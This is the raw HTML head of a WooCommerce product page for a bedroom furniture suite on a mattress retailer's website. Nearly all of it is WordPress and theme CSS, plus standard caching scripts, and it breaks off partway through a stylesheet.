

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/
body_size: 41412
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table &#038; Tallboy &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; 4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table &#038; Tallboy Comments Feed" href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
